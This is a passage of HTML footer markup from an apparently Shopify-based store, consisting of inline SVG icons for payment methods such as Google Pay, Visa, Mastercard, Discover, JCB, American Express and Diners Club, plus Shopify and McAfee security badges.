1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
